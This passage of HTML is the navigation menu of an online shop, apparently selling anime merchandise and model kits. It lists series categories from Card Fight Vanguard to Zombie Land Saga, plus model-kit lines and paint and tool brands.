<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5400">Goddess of Victory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4694">Wave</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1753">Others Tools</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_74">Maschinen Krieger Ma.K (SF3D)</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_73">Five Star Stories</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3164">Gundam</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3118">Gundam HG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2046">Gundam MG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4679">Gundam PG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3165">Gundam RG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5307">30MF</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5180">30MM</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5181">30MS</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4806">86</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4555">A.T.K.GIRL</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4692">ACT MODE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4407">Alice Gear Aegis</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4805">Arcanadea</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_154">Armored Core</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5322">Blokees</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4746">Car and Motorcycle</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
